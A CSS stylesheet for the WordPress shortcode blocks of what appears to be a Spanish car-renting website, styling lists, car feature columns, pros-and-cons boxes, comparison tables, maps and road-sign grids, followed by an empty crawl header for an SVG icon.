/* .ListasDidacticasConImagen::marker , .ListasDidacticasSinImagen::marker{
  background:none !important;

} */
.ListasDidacticasConImagen .container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}

.ListasDidacticasConImagen h2 {
  width: 100%;
}

.ListasDidacticasConImagen h2 span {
  display: block;
}

.ListasDidacticasConImagen h3 {
  width: 100%;
  text-align: left;
}

.ListasDidacticasConImagen .texto1,
.ListasDidacticasConImagen .imagen {
  width: 45%;
  padding: 0 0px;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.5rem);
  color: var(--neutro2);
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

@media screen and (max-width: 768px) {

  .ListasDidacticasConImagen .texto1,
  .ListasDidacticasConImagen .imagen {
    width: 100%;
    padding: 0;
  }

  .ListasDidacticasSinImagen .texto1 hr,
  .ListasDidacticasConImagen .texto1 hr {
    max-width: 60%;
  }
}

.ListasDidacticasSinImagen {
  background-color: #fff;
  width: 100%;
  /*  max-width: 1000px; */
}

.ListasDidacticasSinImagen .container {
  display: flex;
  justify-content: space-evenly;
  align-items: flex-start;
  flex-wrap: wrap;
}

.ListasDidacticasSinImagen h2 {
  width: 100%;
}

.ListasDidacticasSinImagen h3 {
  width: 100%;
  text-align: left;
}

.ListasDidacticasSinImagen .texto1 {
  width: 100%;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.5rem);
  color: var(--neutro2);
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.ListasDidacticasSinImagen .texto1 hr,
.ListasDidacticasConImagen .texto1 hr {
  border-color: red;
  border-width: 2px;
  width: 100%;
  margin-top: -20px;
  margin-bottom: 30px;
}

/* .ListasDidacticasConImagen li,
.ListasDidacticasSinImagen li {
  list-style: auto !important;
} */

/* dosColumnasCaracteristicasCoches */
.dosColumnasCaracteristicasCoches {
  display: flex;
  flex-direction: column;
  /*  width: 80%; */
  max-width: 84vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -41vw;
  margin-right: -50vw;
}

.dosColumnasCaracteristicasCoches .TituloCocheCaracteristicas h3 {
  color: var(--color1) !important;
  font-size: 2rem;
  margin-left: 6%;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  /*   align-items: center; */
  margin-bottom: 20px;
  width: 88%;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem .Etiqueta img {
  max-width: 57px;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem .Descripcion {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-left: 10px;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem .Descripcion .Valor {
  font-weight: 600;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche {
  display: flex;
  flex-direction: row;
  justify-content: center;
  gap: 40px;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche {
  display: flex;
  flex-direction: column;
  width: 55%;
  font-size: 18px;
  line-height: 1.6;
  letter-spacing: 0px;
  font-family: var(--tipo2);
  font-weight: 400;
  color: #707070;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .TextoCoche p {
  margin: 0;
  /* Elimina el margen por defecto del párrafo */
  width: 90%;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .TextoCoche p span {
  color: var(--color1);
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .BotonCoche {
  margin: 20px;
  display: flex;
  justify-content: center;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .BotonCoche .boton {
  display: inline-block;
  padding: 10px 20px;
  border: 2px solid var(--color1);
  color: #000;
  text-decoration: none;
  font-weight: bold;
  font-size: 16px;
  transition: background-color 0.3s, color 0.3s;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .BotonCoche .boton:hover {
  background-color: var(--color1);
  color: #fff;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .ImagenCoche {
  width: 25%;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .ImagenCoche img {
  max-width: 100%;
}

@media (max-width: 768px) {
  .dosColumnasCaracteristicasCoches {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    position: none;
    left: 0%;
    right: 0%;
  }

  .dosColumnasCaracteristicasCoches .CaracteristicasCoche {
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
  }

  .dosColumnasCaracteristicasCoches .ContenidoCoche {
    flex-direction: column;
    align-items: center;
  }

  .dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem {
    margin-bottom: 20px;
  }

  .dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche,
  .dosColumnasCaracteristicasCoches .ContenidoCoche .ImagenCoche {
    width: 100%;
  }
}

/* BLOQUE DOS COLUMNAS NUEVO */
.bloqueDosColumnasNuevo {
  background-image: url("../assets/img/shortcodeTotalNuevo.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 20px;
  /*  height: 579px; */
}

.bloqueDosColumnasNuevo .contenido {
  width: 40%;
}

.bloqueDosColumnasNuevo .contenido p {
  color: var(--neutro1);
}

.bloqueDosColumnasNuevo .contenido h3 {
  color: var(--neutro1);
  margin-left: 2.5rem;
  text-decoration: underline;
  font-size: 2.5rem;
}

.bloqueDosColumnasNuevo .contenido h3 span {
  color: var(--neutro1);
  margin-left: 0px;
  text-transform: none;
}

.imagen-movil {
  display: none;
}

@media (max-width: 768px) {
  .bloqueDosColumnasNuevo {
    background-color: var(--color2) !important;
    background-image: none;
    height: auto;
  }

  .bloqueDosColumnasNuevo .contenido {
    width: 100%;
  }

  .bloqueDosColumnasNuevo .contenido h3 {
    margin-left: 0px;
    text-align: center !;
  }

  .imagen-movil {
    display: block;
  }
}

/* PROS Y CONTRAS TOTAL */
.ProsYContras {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 20px;
  min-height: 579px;
  display: flex;
  align-items: center;
}

.ProsYContras.azul {
  background: linear-gradient(to right, #000b29, #00264d);
}

.ProsYContras.azul .contenidoProsYContras .TituloProsYContras h4,
.ProsYContras.azul .contenidoProsYContras .TituloProsYContras h4 span {
  color: var(--neutro1);
}

.contenidoProsYContras .TituloProsYContras h4 {
  font-size: 2rem;
  font-family: var(--tipo1);
  color: var(--color2);
}

.contenidoProsYContras .TituloProsYContras h4 span {
  font-size: 3rem;
  font-family: var(--tipo1);
  color: var(--color2);
}

.contenidoProsYContras .bloquesProsYContras {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}

.bloquePros,
.bloqueContras {
  width: 48%;
  background-color: var(--neutro1);
  color: #000;
  /* border: 1px solid #0000003f; */
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 20px;
}

.bloquePros .TituloPros,
.bloqueContras .TituloContras {
  font-size: 2rem;
  color: #000;
  font-family: var(--tipo1);
  font-weight: 600;
  display: flex;
  /* align-items: center; */
  flex-direction: column;
  padding-left: 40px;
  border-bottom: #000;
}

.TituloPros2,
.TituloContras2 {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.bloquePros .TituloPros img,
.bloqueContras .TituloContras img {
  width: 40px;
}

.bloquePros .TituloPros:after {
  content: "";
  display: block;
  width: 100%;
  /* Ajusta el ancho de la línea */
  height: 2px;
  /* Ajusta el grosor de la línea */
  background-color: #00b800;
  /* Color verde de la línea */
  margin-top: 11px;
}

.bloqueContras .TituloContras:after {
  content: "";
  display: block;
  width: 100%;
  /* Ajusta el ancho de la línea */
  height: 2px;
  /* Ajusta el grosor de la línea */
  background-color: #d60e2b;
  /* Color verde de la línea */
  margin-top: 11px;
}

.bloquePros .pros-list,
.bloqueContras .contras-list {
  margin-top: 20px !important;
}

.bloquePros .pros-list li,
.bloqueContras .contras-list li {
  margin: 0px !important;
  height: auto !important;
  min-height: auto !important;
  padding-left: 40px;
}

section .contenidoProsYContras .bloquePros .pros-list li:before {
  /*  text-decoration: underline; */
  content: "";
  background-image: url("../assets/img/checkpequeño.svg") !important;
  position: absolute !important;
  width: 50px !important;
  height: 25px !important;
  left: 28px !important;
  top: 2px !important;
  background-repeat: no-repeat;
  background-size: contain;
}

section .contenidoProsYContras .bloqueContras .contras-list li:before {
  /*  text-decoration: underline; */
  content: "";
  background-image: url("../assets/img/cruzpequeña.svg") !important;
  position: absolute !important;
  width: 50px !important;
  height: 25px !important;
  left: 28px !important;
  top: 2px !important;
  background-repeat: no-repeat;
  background-size: contain;
}

.bloquePros .pros-list hr,
.bloqueContras .contras-list hr {
  margin-top: -2px;
  border-bottom: #0000001e;
}

.tituloListasDinamicasNumeros {
  text-transform: uppercase;
  color: var(--color2) !important;
  text-align: center;
  display: flex;
  justify-content: center;
  font-family: var(--tipo1) !important;
}

/* Tablet */
@media (max-width: 768px) {
  .ProsYContras {
    height: auto;
    padding: 30px;
  }

  .container {
    width: 100% !important;
  }

  .contenidoProsYContras .bloquesProsYContras {
    flex-direction: column;
    /* Cambiar a disposición horizontal */
  }

  .bloquePros,
  .bloqueContras {
    width: 100%;
    margin-bottom: 20px;
    /* No se necesita margen inferior en tablets */
  }

  .bloquePros .TituloPros,
  .bloqueContras .TituloContras {
    font-size: 1.8rem;
    /* Ajustar tamaño del texto */
    padding-left: 30px;
    /* Agregar algo de espacio lateral */
  }

  .bloquePros .pros-list li,
  .bloqueContras .contras-list li {
    padding-left: 50px;
    /* Aumentar el padding en tablets */
  }

  .bloquePros .pros-list li:before,
  .bloqueContras .contras-list li:before {
    width: 30px;
    /* Tamaño de los íconos */
    height: 30px;
    left: -40px;
    /* Ajuste de posición */
  }
}

/* BLOQUE DOS COLUMNAS NUEVO FONDO */

.bloqueDosColumnasNuevoFondo:before {
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/degradadoAzulCorporativo.png");
  background-repeat: no-repeat;
  background-position: bottom left;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
}

.bloqueDosColumnasNuevoFondo {
  min-height: 500px;
  /*  background-image: url("../assets/img/shortcodeTotalNuevo.png"); */
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 40px;
  margin-bottom: 40px;
  /*  height: 579px; */
}

.bloqueDosColumnasNuevoFondo .contenido {
  width: 40%;
}

.bloqueDosColumnasNuevoFondo .contenido p {
  color: var(--neutro1);
  position: relative;
}

.bloqueDosColumnasNuevoFondo .contenido h3 {
  color: var(--neutro1);
  margin-left: 2.5rem;
  /* text-decoration: underline; */
  font-size: 2.5rem;
}

.bloqueDosColumnasNuevoFondo .contenido hr {
  color: var(--neutro1);
  position: relative;
}

.bloqueDosColumnasNuevoFondo .contenido h3 span {
  color: var(--neutro1);
  margin-left: 0px;
  text-transform: none;
}

.imagen-movil {
  display: none;
}

@media (max-width: 1450px) {
  .bloqueDosColumnasNuevoFondo .contenido {
    width: 50%;
  }
}

@media (max-width: 768px) {

  /* .bloqueDosColumnasNuevoFondo {
    background-color: var(--color2) !important;
    background-image: none;
    height: auto;
  } */
  .bloqueDosColumnasNuevoFondo {
    background-position: end;
  }

  .bloqueDosColumnasNuevoFondo:before {
    content: "";
    width: 100%;
    height: 100%;
    background-image: url("../assets/img/degradadoAzulCorporativo.png");
    background-repeat: no-repeat;
    background-position: inherit;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
  }

  .bloqueDosColumnasNuevoFondo .contenido {
    width: 100%;
  }

  .bloqueDosColumnasNuevoFondo .contenido h3 {
    margin-left: 0px;
    text-align: center !;
  }

  .imagen-movil {
    display: block;
  }
}

/*IMAGEN TEXTO*/

.ImagenTexto .containerImagenTexto {
  display: flex;
  flex-direction: column;
}

.ImagenTexto .containerImagenTexto .containerImagen {
  width: 100%;
  display: flex;
  border-radius: 5px;
  margin-bottom: 51px;
}

.ImagenTexto .containerImagenTexto .containerImagen:before {
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/flechaImagenTexto.png");
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  top: 35px;
  left: 0;
  background-size: auto;
}

.ImagenTexto .containerImagenTexto .contenido {
  display: flex;
  flex-direction: column;
}

.ImagenTexto .containerImagenTexto .contenido h3 {
  text-align: center;
  font-family: var(--tipo1);
  display: block;
}

@media (max-width: 1550px) {
  .ImagenTexto .containerImagenTexto .containerImagen:before {
    top: -42px;
  }
}

@media (max-width: 1450px) {
  .ImagenTexto .containerImagenTexto .containerImagen:before {
    top: -73px;
  }
}

@media (max-width: 768px) {
  .ImagenTexto .containerImagenTexto .containerImagen:before {
    top: -439px;
  }
}

/* LISTAS DINAMICAS NUMEROS */

.ListasDidacticasNumeros {
  background-color: #fff;
  width: 100%;
  /* max-width: 1000px; */
}

.ListasDidacticasNumeros .containerListas {
  display: flex;

  align-items: center;
  /*   flex-wrap: wrap; */
  /*  margin-bottom: 20px; */
}

.ListasDidacticasNumeros .NumeroListas {
  font-size: 8rem;
  color: var(--color2);
  font-family: var(--tipo1);
  width: 150px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
}

.ListasDidacticasNumeros .ContenidoTexto {
  display: flex;
  justify-content: space-evenly;
  align-items: flex-start;
  /* flex-wrap: wrap; */
  flex-direction: column;
  width: 80%;
}

.ListasDidacticasNumeros h3 {
  width: 100%;
  text-align: left;
  font-family: var(--tipo1);
  color: var(--color2);
  margin-left: 20px;
}

.ListasDidacticasNumeros h3:before {
  content: "";
  background-image: url("../assets/img/flecha.png") !important;
  position: absolute !important;
  width: 50px !important;
  height: 25px !important;
  left: 134px !important;
  top: 27px !important;
  background-repeat: no-repeat;
  background-size: contain;
}

.ListasDidacticasNumeros .texto1 {
  width: 100%;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.5rem);
  color: var(--neutro2);
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.ListasDidacticasNumeros hr {
  border-color: var(--color2);
  /*   border-width: 2px; */
  width: 100%;
  /*  margin-top: -20px;  */
  /*   margin-bottom: 30px; */
}

@media screen and (max-width: 850px) {
  .ListasDidacticasNumeros .NumeroListas {
    /* display: none !important; */
    font-size: 6rem;
    width: 70px;
    /* align-items: start; */
    height: 70px;
    margin: 0px;
    margin-right: 5px;
}

  .ListasDidacticasNumeros .ContenidoTexto {
    width: 100%;
  }

  .ListasDidacticasNumeros h3:before {
    left: 59px !important;
    top: 27px !important;
  }

  .ListasDidacticasNumeros h3 {
    font-size: 18px;
    margin-top: 20px;
    margin-bottom: 0px;
  }

  .ListasDidacticasNumeros .containerListas {
    align-items: flex-start;
  }
}


/* ComparativasTotal */
.ComparativeTable {

  width: 90vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -45vw;
  margin-right: -50vw;
  margin-top: 40px;
  margin-bottom: 40px;


}

.ComparativeTable .containerComparative {
  display: flex;
  justify-content: center;
  flex-direction: row;
}

.ComparativeTable .column {
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 80px;
}

.ComparativeTable .titleComparative h2 {
  font-size: 3rem !important;
  font-weight: 700 !important;
  font-family: var(--tipo1) !important;
  color: var(--color1) !important;
  text-align: center !important;
  margin: 0px !important;
  margin-bottom: 10px !important;
  display: flex;
  justify-content: center;
}

.ComparativeTable .titleComparative h2:before {
  content: none;
}

.ComparativeTable .column .titleComparativeTable h3 {
  font-size: 3rem !important;
  font-weight: 700 !important;
  font-family: var(--tipo1) !important;
  color: var(--color1) !important;

}

.ComparativeTable .column .ImageComparativeTable {
  width: 100%;

}

.ComparativeTable .column img {
  width: 100%;
  border-radius: 10px;

}

.ComparativeTable .ListComparativeTable .style1 {
  width: 100%;
  background-color: #EEEEEE;
  border-radius: 5px;
  padding: 20px;

}

.ComparativeTable .ListComparativeTable .style2 {
  width: 100%;
  border-radius: 5px;
  padding: 20px;

}

.ComparativeTable .pipe {
  width: 4px;
  background-color: #EEEEEE;
  border-radius: 5px;
}

@media screen and (max-width: 768px) {
  .ComparativeTable {
    flex-direction: column;
  }

  .ComparativeTable .column {
    width: 100%;
    padding: 0px
  }
}

/*CITEBUTTON SHORTCODE*/
.citeButton {
  /* width: 800px; */
  height: auto;

  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  margin-top: 30px;
  margin-bottom: 30px;
}

.citeButton .containerCite {
  border-radius: 8px;
  border: 2px solid var(--color1);
  padding: 40px;
  font-family: var(--tipo1);
  position: relative;

}

.citeButton .containerCite .imageTop {
  position: absolute;
  top: -24px;
  left: 8px;
  height: 39px;
  width: 41px;

}

.citeButton .containerCite .imageBottom {
  position: absolute;
  bottom: -18px;
  right: 8px;
  rotate: 180deg;
  height: 39px;
  width: 41px;
}

/* MAPSMADRID */
.MadridMaps {

  width: 90vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -45vw;
  margin-right: -50vw;
  margin-top: 40px;
  margin-bottom: 40px;
}

.MadridMaps h2 {
  color: var(--color2);
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.MadridMaps .ContainerMaps {
  display: flex;
  justify-content: space-between;
  flex-direction: row;
  align-items: center;
}

.ContainerMaps .LeftMaps,
.ContainerMaps .RightMaps {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 30%;
  align-items: center;
}

.ContainerMaps .CenterMaps {
  width: 30%;
}

.TitleLeftMaps {
  font-family: var(--tipo1);
  color: var(--color1);
}

@media (max-width: 768px) {
  .MadridMaps .ContainerMaps {
    flex-direction: column;
    /* Cambia a una columna en pantallas pequeñas */
    align-items: flex-start;
    /* Ajusta el alineamiento al inicio */
    gap: 10px;
    /* Añade espacio entre los elementos */
  }

  .ContainerMaps .CenterMaps {
    width: 100%;
  }

  .ContainerMaps .LeftMaps,
  .ContainerMaps .RightMaps {

    width: 100%;
  }

}

/* Sings */
.titleSings{
  font-family: var(--tipo1);
  font-size: 1.2rem;
  color: var(--color2);
}
.Sings{
  display: grid;
  grid-template-columns: repeat(2, 1fr); /* Dos columnas */
  grid-gap: 0;
  position: relative;

  margin-top: 40px;
  margin-bottom: 40px;
}
.Singscontainer{
  display: flex;
  flex-direction: row;

  justify-content: space-around;
  padding: 20px;
  border-bottom: 1px solid #b0b0b0; /* Línea horizontal entre filas */
}

.Singscontainer:nth-child(odd) {
  border-right: 1px solid #b0b0b0; /* Línea vertical entre columnas */
}
/* Si es impar y penúltimo, elimina el borde inferior */
.Singscontainer:nth-last-child(3) {
  border-bottom: none;
}
.Singscontainer:last-child,
.Singscontainer:nth-last-child(2) {
  border-bottom: none; /* Quita la línea inferior de la última fila */
}


.SingsText{
  display: flex;
  flex-direction: column;
  width: 65%;
}
.titleSing{
  background-color: #F8F8F8;
  text-align: center;
  font-size: 1.4rem;
  font-family: var(--tipo1);
  font-weight: 600;
  padding: 20px;
}
.SingsImage{
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30%;
  max-width: 300px;
 padding: 20px;
}
.SingsImage img{
  width: 100%;
} 

/* Responsividad */
@media (max-width: 768px) {
  .Singscontainer{
    border-right: none !important;
  }
  .Singscontainer:nth-last-child(3) {
    border-bottom: 1px solid #b0b0b0;
  }
  .Sings {
    grid-template-columns: repeat(1, 1fr); /* Cambia a una columna en pantallas pequeñas */
  }
  .Singscontainer {
    flex-direction: column; /* Apila texto e imagen */
    border-right: none; /* Elimina bordes verticales */
  }
  .SingsText {
    width: 100%; /* Texto ocupa todo el ancho */
  }
  .SingsImage {
    width: 100%; /* Imagen ocupa todo el ancho */
    max-width: none; /* Elimina límite de ancho */
  }
}

@media (max-width: 480px) {
  .titleSing {
    font-size: 1.2rem; /* Ajusta tamaño del título */
    padding: 15px;
  }
  .Singscontainer {
    padding: 15px;
  }
  .SingsImage {
    padding: 10px; /* Reduce espacio para imágenes */
  }
}
  /* Sings */

/*Tipos de clientes*/
.section-header-tipos_cliente-locales {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin: 3rem 0 0;
}
.section-header-tipos_cliente-locales h2 {
    font-size: 2rem;
    font-weight: bold;
}

.section-tipos_cliente-locales {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
    width: 100%;
    height: auto;
    margin: 2rem 0;
    padding: 0.5rem 1.5rem 1.5rem;
}
@media (min-width: 768px) {
    .section-tipos_cliente-locales {
        flex-direction: row;
        height: 300px;
        padding: 2rem 5rem;
        margin: 0;
    }
}

.link-tipos_cliente-locales {
    border: 1px solid var(--color3);
    height: 100%;
    width: 100%;
    margin: 0.5rem;
    padding: 1rem;
    border-radius: 0.5rem;
    display: grid;
    grid-template-rows: 50px 65px auto;
    justify-items: center;
    text-decoration: none;
    transition: transform 300ms ease, background-color 300ms ease;
    transform: scale(1);
    background-color: transparent;
}

@media (min-width: 768px) {
    .link-tipos_cliente-locales {
        width: 310px;
        border: none;
    }
}

.link-tipos_cliente-locales:hover {
    transform: scale(1.05);
    background-color: #f9fafb;
}

.icon-tipos_cliente-locales {
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 300ms ease;
}

.link-tipos_cliente-locales:hover .icon-tipos_cliente-locales {
    transform: scale(1.1);
}

.header-tipos_cliente-locales {
    text-align: center;
    font-weight: bold;
    font-size: 1.125rem;
    transition: transform 300ms ease;
}

.link-tipos_cliente-locales:hover .header-tipos_cliente-locales {
    transform: scale(1.1);
}

.description-tipos_cliente-locales {
    text-align: center;
    font-size: 0.875rem;
    font-weight: normal;
}

.separator-tipos_cliente-locales {
    background-color: #e2e8f0;
    width: 2px;
    height: 100%;
    margin: 0 0.5rem;
}
@media (max-width: 639px) {
    .separator-tipos_cliente-locales {
        display: none;
    }
}
@media (min-width: 640px) {
    .separator-tipos_cliente-locales {
        display: block;
    }
}

.fade-up-item {
    opacity: 0;
    transform: translateY(50px);
    transition: transform 1.5s linear, opacity 1s linear;
}

.fade-up-item.fade-up-in {
    opacity: 1;
    transform: translateY(0);
}
/* SingleSectionCategoryProduct */
.SingleSectionCategoryProduct {
    display: flex;
    flex-direction: row;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    max-height: 300px;
}
.SingleSectionText {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    width: 65%;
    margin-left: 120px;
}
.SingleSectionText h3 {
    font-size: 1.55rem;
    color: var(--color1);
    margin-top: 0px !important;
}
.SingleSectionText h3::before {
    content: none;
}
.SectionIcons {
    display: flex;
    flex-direction: column;
}
.SingleSectionImage {
    width: 100%;
    overflow: hidden;
    display: flex;
    align-items: center;
    clip-path: polygon(27% 0%, 100% 0%, 100% 100%, 0% 100%);
}
.imageContainer {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
}
.SingleSectionImage .imageContainer img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.IconSection {
    display: flex;
    align-items: center;
    flex-direction: row;
}
.IconSection strong {
    margin-left: 6px;
}
.IconCategoryProduct {
    width: 30px;
    height: 30px;
    margin-right: 6px;
}
.offerButton {
    position: absolute;
    top: 200px;
    left: 50%;
    z-index: 999;
}
@media (max-width: 1000px) {
    .offerButton {
        position: absolute;
        top: 200px;
        left: 52%;
        z-index: 999;
    }
}
.offerButton a {
    display: inline-block; /* Para que se comporte como botón */
    padding: 0.8rem 60px; /* Ajusta a tu gusto */
    color: var(--color1); /* Color de texto */
    background: #ffffff; /* Fondo del botón */
    font-weight: bold; /* Negrita */
    text-decoration: none; /* Sin subrayado */
    /* Genera el “pico” a la derecha */
    clip-path: polygon(
        0 0,
        /* Esquina sup izq */ 80% 0,
        /* Punto antes del pico parte superior */ 100% 50%,
        /* Pico en el centro derecha */ 80% 100%,
        /* Punto antes del pico parte inferior */ 0 100% /* Esquina inf izq */
    );

    /* Para que el texto se mantenga bien dentro */
    white-space: nowrap;
    -webkit-clip-path: polygon(30% 0, 100% 0, 75% 100%, 0% 100%);
    transition: background 0.3s ease;
}
.offerButton a:hover {
    background-color: var(
        --color1
    ); /* Un pequeño cambio de color al pasar el ratón */
    color: #ffffff;
}
@media (max-width: 639px) {
    .SingleSectionCategoryProduct {
        flex-direction: column;
        max-height: none;
    }
    .SingleSectionText {
        padding: 15px;
    }
    .SingleSectionText {
        margin: 0px;
        width: 100%;
    }
    .SingleSectionImage {
        max-height: 250px;
    }
    .offerButton {
        top: auto;
        bottom: 16px;
        left: 10%;
    }
}
/*dos_columnas_con_imagen_scroll*/
.bloqueDosColumnasRevolution {
  display: flex;
  justify-content: space-between;
  /* 	align-items: center; */
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  /* margin-bottom:calc(var(--tamanio-base)*3.2rem); */
  flex-direction: column;
}

.bloqueDosColumnasRevolution {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-bottom: 140px;
}

.bloqueDosColumnasRevolution .contenidoRevolution {
  display: flex;
  justify-content: flex-start;
  align-content: center;
  flex-direction: row;
  align-items: center;
}
.bloqueDosColumnasRevolution .contenidoRevolution .contenidoRevolutionTexto {
  width: 50%;
  margin-left: 100px;
}
.bloqueDosColumnasRevolution .contenidoRevolution .imagen {
  width: 50%;
  position: relative;
}

.bloqueDosColumnasRevolution .contenidoRevolution .imagen img {
  width: 100%;
}

.bloqueDosColumnasRevolution .RevolutionInferior {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  background-color: #f5e7c4;
  padding: 15px;
}

.bloqueDosColumnasRevolution .RevolutionInferior .iconoRevolution {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.bloqueDosColumnasRevolution .RevolutionInferior .iconoRevolution img {
  width: 50px;
}
.bloqueDosColumnasRevolution .RevolutionInferior .iconoRevolution p {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0px;
}

.bloqueDosColumnasRevolution
  .contenidoRevolution
  .contenidoRevolutionTexto
  .titulo
  .titulo2
  h5 {
  /*  color: var(--color1); */
  font-size: 2rem;
  font-weight: 600;
  font-family: var(--tipo4);
}

.bloqueDosColumnasRevolution
  .contenidoRevolution
  .contenidoRevolutionTexto
  .titulo
  .titulo2
  h5
  span {
  font-size: 2.6rem;
}
.bloqueDosColumnasRevolution
  .contenidoRevolution
  .contenidoRevolutionTexto
  .parrafo
  p {
  font-size: 1.1rem;
  /* color: var(--color2); */
  /* font-weight: 700; */
  font-family: var(--tipo1);
  align-items: start;
  line-height: 2;
  margin-bottom: 40px;
}

@media (max-width: 1540px) {
}

@media (max-width: 1024px) {
  .bloqueDosColumnasScroll .imagen img {
    width: 100%; /* Ajusta el ancho para tabletas */
    height: auto;
  }
  .bloqueDosColumnasScroll .imagen {
    width: 100%;
  }

  .bloqueDosColumnasScroll .contenido {
    width: 100%;
  }
  .bloqueDosColumnasScroll.derecha .contenido {
    width: 100%;
    padding-left: 0px;
  }
  .bloqueDosColumnasScroll.izquierda,
  .bloqueDosColumnasScroll.derecha {
    flex-direction: column-reverse;
    padding: 20px;
  }
}

/* Estilos para móviles */
@media (max-width: 768px) {
  .bloqueDosColumnasRevolution .contenidoRevolution {
    flex-direction: column;
  }
  .bloqueDosColumnasRevolution .RevolutionInferior {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: space-around;
    background-color: #fff;
    padding: 15px;
  }
  .bloqueDosColumnasRevolution .contenidoRevolution .imagen {
    display: none;
  }
  .bloqueDosColumnasRevolution .contenidoRevolution .contenidoRevolutionTexto {
    width: 100%;
    margin-left: 0px;
    margin: 0 auto;
  }
  .bloqueDosColumnasRevolution .RevolutionInferior .iconoRevolution {
    justify-content: flex-start;
    margin-top: 10px;
    background-color: #f5e7c4;
    padding: 10px;
    border-radius: 10px;
  }
}




--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/mantenimiento.svg
body_size: 431
content:
